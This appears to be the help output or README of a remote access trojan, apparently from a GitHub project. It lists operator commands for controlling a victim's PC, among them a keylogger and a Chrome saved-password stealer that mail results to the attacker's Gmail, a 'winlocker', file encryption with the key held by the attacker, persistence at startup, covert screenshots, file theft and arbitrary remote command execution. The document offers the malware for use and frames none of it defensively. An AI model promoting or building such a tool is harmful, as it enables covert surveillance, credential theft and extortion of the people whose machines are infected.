 >> help
[+] List of available commands:
1. cd <path> - change working directory depending on argument. Example: cd Documents
2. delete <filename_or_path_to_file> - delete some file depending on argument. Example: delete work.txt
3. message <message_text> - show message in window to client. Example: message Hello!
4. screenshot <image_name> - take screenshot of client window and download it on your device.It will be deleted from client pc. Example: screenshot image1.png
5. download-net <file_url> - download file to client pc. Example: download-net https://miro.medium.com/max/10000/0*wZAcNrIWFFjuJA78
6. download <file name> - download some file from client pc to yours. Example: download work.txt
7. upload <file name> - upload some file from your pc to pc of client. Example: upload mywork.txt
8. keylogger <time_to_work> - keylogger with sending results to your gmail. Example: keylogger 100
9. winlocker <end_time> - winlocker. Example: winlocker 100
10. encrypt <filename> - encrypt some file and get key for decrypting to your pc. Example: encrypt work.txt
11. decrypt <encrypted_filename> - decrypt some file with keyfile on your pc. Use standart keyfilename which = "name of encrypted file + .key" . Example: decrypt work.txt
12. wingrubber - sends saved google chrome password of client to your gmail. Example: wingrubber
13. win-reboot - reboot pc of client if it  is on Windows. Example: win-reboot
14. win-shutdown - shutdown pc of client if it is on Windows. Example: win-shutdown
15. win-logout -  log out of the client's user account if it is on Windows. Example: win-logout
16. lin-reboot - reboot pc of client if it  is on Linux. Example: lin-reboot
17. lin-shutdown - shutdown pc of client if it is on Linux. Example: lin-shutdown
18. lin-logout - log out of the client's user account if it is on Linux. Example: lin-logout
19. startup - add this script to startup on Windows. Example: startup
20. help - display information about the available script functionality. Example: help
21. Any other commands will be treated as commands for execution in the client's cmd. The execution results will be sent to you. Example: dir